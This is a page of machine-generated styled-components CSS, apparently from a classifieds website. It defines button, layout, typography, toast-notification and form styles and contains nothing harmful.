.sb-main-padded .ReactModalPortal *::-webkit-scrollbar-thumb{background-color:#AAAAAA;}/*!sc*/
data-styled.g1[id="sc-global-fhCFSH1"]{content:"sc-global-fhCFSH1,"}/*!sc*/
.eiXnEh{width:100%;max-width:1000px;margin-left:auto;margin-right:auto;}/*!sc*/
data-styled.g2[id="sc-dce8f3c0-0"]{content:"eiXnEh,"}/*!sc*/
.gGKNVd{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;border:1px solid transparent;color:#0066CC;}/*!sc*/
.gGKNVd:hover,.gGKNVd.hover{cursor:pointer;color:#40A9FF;}/*!sc*/
.gGKNVd:focus,.gGKNVd.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#003A8C;background-color:inherit;}/*!sc*/
.gGKNVd:disabled,.gGKNVd.disabled{cursor:not-allowed;color:#AAAAAA;}/*!sc*/
.kBeEeV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:5px 7px;font-size:0.6875rem;line-height:1.455;color:#219E62;background-color:#FFFFFF;border:1px solid #219E62;background-color:#FFFFFF;}/*!sc*/
.kBeEeV:hover,.kBeEeV.hover{cursor:pointer;border-color:#54D899;color:#54D899;}/*!sc*/
.kBeEeV:focus,.kBeEeV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);color:#00733B;background-color:#EDFAF4;border-color:#00733B;}/*!sc*/
.kBeEeV:disabled,.kBeEeV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.jZyFoN{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.jZyFoN:hover,.jZyFoN.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.jZyFoN:focus,.jZyFoN.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.jZyFoN:disabled,.jZyFoN.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
.kEAYgV{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:3px;font-weight:700;-webkit-transition:0.1s ease-out;transition:0.1s ease-out;word-break:break-all;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;text-align:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:11px 15px;font-size:1rem;line-height:1.5;color:#FFFFFF;background-color:#219E62;border:1px solid #219E62;}/*!sc*/
.kEAYgV:hover,.kEAYgV.hover{cursor:pointer;background-color:#54D899;border-color:#54D899;}/*!sc*/
.kEAYgV:focus,.kEAYgV.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);background-color:#00733B;border-color:#00733B;}/*!sc*/
.kEAYgV:disabled,.kEAYgV.disabled{cursor:not-allowed;color:#FFFFFF;background-color:#AAAAAA;border-color:#AAAAAA;}/*!sc*/
data-styled.g4[id="sc-2ffc25e9-0"]{content:"gGKNVd,kBeEeV,jZyFoN,kEAYgV,"}/*!sc*/
.ilrrpw{margin-left:8px !important;}/*!sc*/
.fjrbyy{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.kWLNoa{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.dLFmYe{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fUerDQ{margin-left:4px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.kGLhQo{margin-bottom:8px !important;}/*!sc*/
.epSyEq{padding-top:4px !important;padding-bottom:4px !important;}/*!sc*/
.ckSCSP{margin-bottom:16px !important;}/*!sc*/
.ivGzFS{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.fpwCFr{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;}/*!sc*/
.cCSaLi{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;}/*!sc*/
.dwfsFp{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.ctYkDK{margin:4px !important;}/*!sc*/
.flDbYg{margin-left:4px !important;}/*!sc*/
.hFkrCY{margin-left:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.jmayVU{margin-top:8px !important;margin-bottom:8px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
.cxZUQa{margin-top:8px !important;margin-bottom:8px !important;}/*!sc*/
.eQifkH{margin-top:12px !important;}/*!sc*/
.funnHE{margin-top:8px !important;}/*!sc*/
.gFfvMM{margin-top:4px !important;}/*!sc*/
.fOzZVd{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.fYjBwC{margin-right:16px !important;margin-left:4px !important;}/*!sc*/
.eOkRMV{margin-top:8px !important;margin-bottom:16px !important;}/*!sc*/
.bfYIOK{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:end !important;-ms-flex-pack:end !important;justify-content:end !important;}/*!sc*/
.cXPkFX{margin-bottom:12px !important;}/*!sc*/
.hgEdth{margin-top:12px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:start !important;-webkit-justify-content:flex-start !important;-ms-flex-pack:start !important;justify-content:flex-start !important;}/*!sc*/
.hzrHcL{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:flex-start !important;-webkit-box-align:flex-start !important;-ms-flex-align:flex-start !important;align-items:flex-start !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column !important;-ms-flex-direction:column !important;flex-direction:column !important;}/*!sc*/
.bxkbGB{margin-top:40px !important;margin-bottom:16px !important;}/*!sc*/
.cpyxwx{margin-top:16px !important;margin-bottom:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;}/*!sc*/
.coybdZ{margin-bottom:32px !important;}/*!sc*/
.cruAtS{margin-top:4px !important;margin-bottom:4px !important;}/*!sc*/
.gMSPqd{padding-left:16px !important;padding-right:16px !important;padding-top:32px !important;padding-bottom:32px !important;}/*!sc*/
.dwypNB{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap !important;-ms-flex-wrap:wrap !important;flex-wrap:wrap !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:center !important;-webkit-justify-content:center !important;-ms-flex-pack:center !important;justify-content:center !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.eUChmy{margin-top:24px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:justify !important;-webkit-justify-content:space-between !important;-ms-flex-pack:justify !important;justify-content:space-between !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-align-items:center !important;-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important;}/*!sc*/
.WsGrn{gap:16px !important;display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-box-pack:end !important;-webkit-justify-content:flex-end !important;-ms-flex-pack:end !important;justify-content:flex-end !important;}/*!sc*/
data-styled.g8[id="sc-49b6db57-0"]{content:"ilrrpw,fjrbyy,kWLNoa,dLFmYe,fUerDQ,kGLhQo,epSyEq,ckSCSP,ivGzFS,fpwCFr,cCSaLi,ccBLpq,dwfsFp,ctYkDK,flDbYg,hFkrCY,jmayVU,cxZUQa,eQifkH,funnHE,gFfvMM,fOzZVd,fYjBwC,eOkRMV,bfYIOK,cXPkFX,hgEdth,hzrHcL,bxkbGB,cpyxwx,coybdZ,cruAtS,gMSPqd,dwypNB,eUChmy,WsGrn,"}/*!sc*/
.bFnMxl{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;}/*!sc*/
.kthfHg{border:none;height:1px;margin:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#CCCCCC;width:1px;height:auto;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
data-styled.g9[id="sc-6d07de67-0"]{content:"bFnMxl,kthfHg,"}/*!sc*/
.bHgmUL{font-size:0.6875rem;font-weight:400;line-height:1.455;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gHQjjU{font-size:1.25rem;font-weight:700;line-height:1.2;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.djDmIn{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.gIFXyg{font-size:0.8125rem;font-weight:700;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.cAHrpQ{font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.kAxAJa{font-size:1rem;font-weight:700;line-height:1.5;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
.ieoMWS{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g10[id="sc-a7f3bb80-0"]{content:"bHgmUL,gHQjjU,djDmIn,gIFXyg,cAHrpQ,kAxAJa,ieoMWS,"}/*!sc*/
.jOWZOf{fill:#000000;width:120;}/*!sc*/
data-styled.g11[id="sc-24aa7e1a-0"]{content:"jOWZOf,"}/*!sc*/
.cIGnLQ{fill:currentColor;width:24;color:inherit;}/*!sc*/
data-styled.g17[id="sc-1262c778-0"]{content:"cIGnLQ,"}/*!sc*/
.jBTKAP{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g20[id="sc-bc0f1f8d-0"]{content:"jBTKAP,"}/*!sc*/
.lgZZBZ{fill:currentColor;width:32px;color:inherit;}/*!sc*/
data-styled.g21[id="sc-b42b3c37-0"]{content:"lgZZBZ,"}/*!sc*/
.lhVbMJ{max-width:100%;max-height:100%;vertical-align:top;width:120px;height:120px;}/*!sc*/
.ggPLra{max-width:100%;max-height:100%;vertical-align:top;object-fit:cover;width:90px;height:90px;}/*!sc*/
.iMbpMU{max-width:100%;max-height:100%;vertical-align:top;width:100% !important;height:auto !important;position:unset !important;}/*!sc*/
data-styled.g53[id="sc-4cfbe8ec-0"]{content:"lhVbMJ,ggPLra,iMbpMU,"}/*!sc*/
.ijWbfT{width:-webkit-max-content;width:-moz-max-content;width:max-content;left:50%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:4px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}/*!sc*/
.ijWbfT .Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;margin-bottom:8px;margin-left:auto;margin-right:auto;word-break:break-all;padding:8px 12px;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body{margin:0;padding:0;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__toast-body > div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button{opacity:1;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button.Toastify__close-button--light{color:inherit;}/*!sc*/
.ijWbfT .Toastify__toast .Toastify__close-button svg{width:13px;height:auto;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default{color:#2A2A2A;background-color:#EFEFF3;border:1px solid #CCCCCC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-default svg{color:#AAAAAA;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success{color:#00733B;background-color:#EDFAF4;border:1px solid #219E62;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-success svg{color:#54D899;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning{color:#AD4E00;background-color:#FEFFE6;border:1px solid #FF9800;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-warning svg{color:#FFC069;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger{color:#A8071A;background-color:#FFF1F0;border:1px solid #E6241F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-danger svg{color:#FF4D4F;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info{color:#003A8C;background-color:#E6F7FF;border:1px solid #0066CC;}/*!sc*/
.ijWbfT .Toastify__toast.jmty-info svg{color:#40A9FF;}/*!sc*/
@media (max-width:1000px){.ijWbfT .Toastify__toast{max-width:100vw;min-width:unset;}}/*!sc*/
data-styled.g80[id="sc-98a69d0a-1"]{content:"ijWbfT,"}/*!sc*/
.jdXUHs{border-top:4px solid #219E62;border-bottom:4px solid #EFEFF3;}/*!sc*/
data-styled.g81[id="sc-77ad2374-0"]{content:"jdXUHs,"}/*!sc*/
.YKMUp{min-height:44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g82[id="sc-77ad2374-1"]{content:"YKMUp,"}/*!sc*/
.eaVjDS{margin-left:auto;}/*!sc*/
data-styled.g83[id="sc-77ad2374-2"]{content:"eaVjDS,"}/*!sc*/
.kcGiHH{max-width:350px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;}/*!sc*/
data-styled.g85[id="sc-77ad2374-4"]{content:"kcGiHH,"}/*!sc*/
.dMFzjR{font-size:0.875rem;font-weight:700;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g86[id="sc-77ad2374-5"]{content:"dMFzjR,"}/*!sc*/
.jXkWs{font-size:0.6875rem;line-height:1.455;background-color:#EFEFF3;}/*!sc*/
data-styled.g87[id="sc-7db4e0a5-0"]{content:"jXkWs,"}/*!sc*/
.eNAsdi{margin-left:8px!important;margin-right:8px!important;}/*!sc*/
data-styled.g88[id="sc-7db4e0a5-1"]{content:"eNAsdi,"}/*!sc*/
.ianSRj{color:#6D6D6D;}/*!sc*/
data-styled.g89[id="sc-7db4e0a5-2"]{content:"ianSRj,"}/*!sc*/
.bARtXq{color:#6D6D6D;}/*!sc*/
.bARtXq:hover{color:#000000;}/*!sc*/
data-styled.g90[id="sc-7db4e0a5-3"]{content:"bARtXq,"}/*!sc*/
.jhRiio{color:#6D6D6D;}/*!sc*/
.jhRiio:hover{color:#1877f2;}/*!sc*/
data-styled.g91[id="sc-7db4e0a5-4"]{content:"jhRiio,"}/*!sc*/
.dsaFf{min-height:calc(100vh - 200px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
data-styled.g110[id="sc-bd7789a8-2"]{content:"dsaFf,"}/*!sc*/
.gZxvDR{list-style:none;display:list-item;}/*!sc*/
@media (min-width:1000px){.gZxvDR{text-overflow:ellipsis;overflow:hidden;}}/*!sc*/
.gZxvDR:not(:last-child):after{content:'/';margin:0 8px;color:#CCCCCC;}/*!sc*/
data-styled.g128[id="sc-1cbc316c-0"]{content:"gZxvDR,"}/*!sc*/
.gnZDdR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
@media (max-width:1000px){.gnZDdR{overflow-x:auto;}}/*!sc*/
@media (min-width:1000px){.gnZDdR{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}}/*!sc*/
data-styled.g129[id="sc-1cbc316c-1"]{content:"gnZDdR,"}/*!sc*/
.erFJAs{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:3px;padding:3px 7px;font-size:0.6875rem;line-height:1.455;}/*!sc*/
data-styled.g172[id="sc-51160d62-0"]{content:"erFJAs,"}/*!sc*/
.cJLEpp{width:90px;height:90px;position:relative;}/*!sc*/
data-styled.g269[id="sc-901e2f6f-3"]{content:"cJLEpp,"}/*!sc*/
.dAwNFL{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.dAwNFL:hover{cursor:pointer;}/*!sc*/
.dAwNFL .styled-radio{border-radius:50%;}/*!sc*/
.dAwNFL input:checked + .styled-radio{border-color:#219E62;}/*!sc*/
.dAwNFL input:checked + .styled-radio:after{opacity:1;}/*!sc*/
.dAwNFL.disabled input + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL:focus:not(.disabled) .styled-radio,.dAwNFL.focus:not(.disabled) .styled-radio,.dAwNFL:active:not(.disabled) .styled-radio,.dAwNFL.active:not(.disabled) .styled-radio{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.dAwNFL.disabled{color:#AAAAAA;cursor:default;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio{border-color:#AAAAAA;}/*!sc*/
.dAwNFL.disabled input:checked + .styled-radio:after{background:#AAAAAA;}/*!sc*/
data-styled.g292[id="sc-d5cbeb81-0"]{content:"dAwNFL,"}/*!sc*/
.cKfSrz{display:none;}/*!sc*/
data-styled.g293[id="sc-d5cbeb81-1"]{content:"cKfSrz,"}/*!sc*/
.kpvpQC{width:18px;height:18px;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:3px;border:solid 2px #6D6D6D;}/*!sc*/
.kpvpQC:after{border-radius:50%;width:8px;height:8px;position:absolute;margin:0 auto;background-color:#219E62;content:'';opacity:0;}/*!sc*/
data-styled.g294[id="sc-d5cbeb81-2"]{content:"kpvpQC,"}/*!sc*/
.krEPiy{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;width:90px;word-break:break-all;}/*!sc*/
data-styled.g309[id="sc-6f11024-0"]{content:"krEPiy,"}/*!sc*/
.dDmQCN{gap:16px 40px;}/*!sc*/
data-styled.g310[id="sc-b63a885f-0"]{content:"dDmQCN,"}/*!sc*/
.kRpvwe{height:300px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g318[id="sc-839cbee5-0"]{content:"kRpvwe,"}/*!sc*/
.mTPgD{height:280px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:8px;overflow-y:hidden;}/*!sc*/
data-styled.g319[id="sc-2ee9ecb-0"]{content:"mTPgD,"}/*!sc*/
.gEcefM{z-index:100;width:100%;position:fixed;bottom:0;background-color:#FFFFFF;border-top:1px solid #CCCCCC;}/*!sc*/
data-styled.g320[id="sc-72be5a9-0"]{content:"gEcefM,"}/*!sc*/
.fyzjKT{width:728px;height:90px;margin:0 auto;text-align:center;}/*!sc*/
data-styled.g321[id="sc-72be5a9-1"]{content:"fyzjKT,"}/*!sc*/
.kwfhpg{gap:16px 40px;}/*!sc*/
data-styled.g322[id="sc-17088789-0"]{content:"kwfhpg,"}/*!sc*/
.cZfXqA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g324[id="sc-bc8dba-0"]{content:"cZfXqA,"}/*!sc*/
.cOTpip{width:100%;resize:none;padding:7px;font-size:0.875rem;line-height:1.715;color:#2A2A2A;border:1px solid #CCCCCC;border-radius:3px;}/*!sc*/
.cOTpip::-webkit-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::-moz-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:-ms-input-placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip::placeholder,.cOTpip::-ms-input-placeholder,.cOTpip:-ms-input-placeholder{color:#AAAAAA;}/*!sc*/
.cOTpip:disabled{background-color:#EFEFF3;}/*!sc*/
.cOTpip:focus,.cOTpip.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}/*!sc*/
.cOTpip:focus-visible{outline:none;}/*!sc*/
data-styled.g326[id="sc-49c8605-0"]{content:"cOTpip,"}/*!sc*/
.ecnXxD{height:22px;height:20px;margin:auto;padding:1px 12px 1px 12px;font-size:12px;color:white;background-color:#000;border-radius:999px;}/*!sc*/
data-styled.g327[id="sc-bb1e9b8-0"]{content:"ecnXxD,"}/*!sc*/
.bSMbWE{height:22px;margin:auto;padding:0px 6px;font-size:11px;color:white;background-color:#1877f2;border-radius:3px;}/*!sc*/
data-styled.g328[id="sc-bb1e9b8-1"]{content:"bSMbWE,"}/*!sc*/
.iImaOx{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;white-space:pre-wrap;word-break:break-word;}/*!sc*/
data-styled.g329[id="sc-cf82bfc1-0"]{content:"iImaOx,"}/*!sc*/
.flzbaf{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.flzbaf:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g330[id="sc-17aa9f2a-0"]{content:"flzbaf,"}/*!sc*/
.WBfPo{font-size:0.875rem;font-weight:400;line-height:1.715;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;display:inline-block;}/*!sc*/
.WBfPo:not(:last-child)::after{content:'|';margin:0 4px;color:#CCCCCC;}/*!sc*/
data-styled.g331[id="sc-bee1abe8-0"]{content:"WBfPo,"}/*!sc*/
.kFDUuN{display:block;word-break:break-all;font-size:1.115rem;font-weight:700;line-height:1.334;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g334[id="sc-f5823c9b-0"]{content:"kFDUuN,"}/*!sc*/
.hiUwpB{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:1rem;}/*!sc*/
.hiUwpB > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
